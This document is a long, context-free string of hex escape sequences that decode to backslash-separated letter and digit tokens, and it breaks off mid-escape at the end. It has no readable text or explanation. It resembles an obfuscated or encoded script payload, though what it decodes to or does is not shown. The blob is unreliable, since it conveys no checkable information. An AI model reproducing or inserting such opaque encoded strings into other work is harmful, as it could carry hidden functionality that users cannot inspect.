\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x